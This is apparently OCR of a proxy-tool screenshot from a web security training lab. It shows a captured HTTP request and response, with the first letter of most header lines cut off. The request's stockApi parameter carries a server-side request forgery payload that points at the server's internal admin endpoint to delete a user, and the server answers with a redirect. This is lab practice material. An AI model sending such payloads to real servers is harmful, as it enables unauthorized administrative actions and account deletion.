 quest
ty Raw Hex \n
OST /product/stock HTTP/1.1
ost: 0a2f001404a68c81c0c623930040001a.web-security-academy.net
ookie: session=Ad29xh2YASpLQh6d4v6M9VPSSw1ARUZx
ontent-Length: 54
ec-Ch-Ua: "Microsoft Edge";v="107", "Chromium";v="107", "Not=A?Brand";v="24"
ec-Ch-Ua-Platform: "Windows"
ec-Ch-Ua-Mobile: ?0
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
hrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.42
ontent-Type: application/x-www-form-urlencoded
ccept: */*
rigin: https://0a2f001404a68c81c0c623930040001a.web-security-academy.net
ec-Fetch-Site: same-origin
ec-Fetch-Mode: cors
ec-Fetch-Dest: empty
eferer:
ttps://0a2f001404a68c81c0c623930040001a.web-security-academy.net/product?productId=1
ccept-Encoding: gzip, deflate
ccept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
onnection: close
tockApi=http://localhost/admin/delete?username=wiener
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=aGEltffZJleKFpvcXcnYBxTpOUMl0Zmt; Secure; HttpOnly; Sam
4 Connection: close
5 Content-Length: 0
6
7